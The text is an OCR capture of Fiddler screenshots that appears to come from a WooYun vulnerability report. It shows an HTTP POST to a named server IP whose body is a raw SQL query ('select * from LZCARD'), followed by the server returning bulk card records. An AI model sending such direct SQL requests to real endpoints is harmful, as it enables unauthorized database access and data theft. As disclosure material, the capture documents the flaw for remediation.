 Fiddler Web Debugger
RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
eep-Alive: timeout=5, max=100
onnection: Keep-Alive
ontent-Type: text/html;charset=GBK
ontent-Length: 30492
|13362^3201|0|0|0|86320100011110|86320100011110|A861100|A86110000|1|0|0|
01|2010-09-16||610110000000126||3|0|||||001|2010-09-16|20:55:00|2010-09-
6|20:55:00||^3201|0|0|0|86320100011111|86320100011111|A861100|A86110000|
|0|0|001|2010-09-16||610110000000126||3|0|||||001|2010-09-16|20:55:00|
010-09-16|20:55:00||^3201|0|0|0|86320100011112|86320100011112|A861100|
86110000|1|0|0|001|2010-09-16||610110000000126||3|0|||||001|2010-09-16|
0:55:00|2010-09-16|20:55:00||^3201|0|0|0|86320100011113|86320100011113|
861100|A86110000|1|0|0|001|2010-09-16||610110000000126||3|0|||||001|2010
09-16|20:55:00|2010-09-16|20:55:00||^3201|0|0|0|86320100011114|
6320100011114|A861100|A86110000|1|0|0|001|2010-09-16||610110000000126||
|0|||||001|2010-09-16|20:55:00|2010-09-16|20:55:00||^3201|0|0|0|
6320100011115|86320100011115|A861100|A86110000|1|0|0|001|2010-09-16||
10110000000126||3|0|||||001|2010-09-16|20:55:00|2010-09-16|20:55:00||
3201|0|0|0|86320100011116|86320100011116|A861100|A86110000|1|0|0|001|
010-09-16||610110000000126||3|0|||||001|2010-09-16|20:55:00|2010-09-16|
0:55:00||^3201|0|0|0|86320100011117|86320100011117|A861100|A86110000|1|
|0|001|2010-09-16||610110000000126||3|0|||||001|2010-09-16|20:55:00|2010
09-16|20:55:00||^3201|0|0|0|86320100011118|86320100011118|A861100|
86110000|1|0|0|001|2010-09-16||610110000000126||3|0|||||001|2010-09-16|
0:55:00|2010-09-16|20:55:00||^3201|0|0|0|86320100011119|86320100011119|
861100|A86110000|1|0|0|001|2010-09-16||610110000000126||3|0|||||001|2010
09-16|20:55:00|2010-09-16|20:55:00||^3201|0|0|0|86320100011120|
6320100011120|A861100|A86110000|1|0|0|001|2010-09-16||610110000000126||
|0|||||001|2010-09-16|20:55:00|2010-09-16|20:55:00||^3201|0|0|0|
6320100011121|86320100011121|A861100|A86110000|1|0|0|001|2010-09-16||
10110000000126||3|0|||||001|2010-09-16|20:55:00|2010-09-16|20:55:00||
3201|0|0|0|86320100011122|86320100011122|A861100|A86110000|1|0|0|001|
010-09-16||610110000000126||3|0|||||001|2010-09-16|20:55:00|2010-09-16|
0:55:00||^3201|0|0|0|86320100011123|86320100011123|A861100|A86110000|1|
|0|001|2010-09-16||610110000000126||3|0|||||001|2010-09-16|20:55:00|2010
09-16|20:55:00||^3201|0|0|0|86320100011124|86320100011124|A861100|
86110000|1|0|0|001|2010-09-16||610110000000126||3|0|||||001|2010-09-16|
0:55:00|2010-09-16|20:55:00||^3201|0|0|0|86320100011125|86320100011125|
Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
aders TextView WebForms HexView Auth Cookies Raw JSON XML
OST http://111.205.18.32/htwx/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
ccept: */*
ccept-Language: zh-cn
eferer: http://111.205.18.32/htwx/wxaccounts/WXFollowUserGift.jsp
ccept-Encoding: gzip, deflate
ser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
ost: 111.205.18.32
ontent-Length: 27
onnection: Keep-Alive
ragma: no-cache
ookie:
elect * from LZCARD &1&0&0
ind... (press Ctrl+Enter to highlight all) View in Notepad
t SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
ON XML
TTP/1.1 200 OK
ate: Thu, 16 Jul 2015 16:43:33 GMT
erver: Apache/2.2.27 (Unix)
ache-Control: no-cache
ragma: No-cache
xpires: Thu, 01 Jan 1970 00:00:00 GMT
eep-Alive: timeout=5, max=100
onnection: Keep-Alive
ontent-Type: text/html;charset=GBK
ontent-Length: 30492
13362^3201|0|0|0|86320100011110|86320100011110|A861100|A86110000|1|0|0|001|2010-09-16||61011000000012
ind... (press Ctrl+Enter to highlight all) View in Notepad
16:36:02.8945727
www.wooyun.org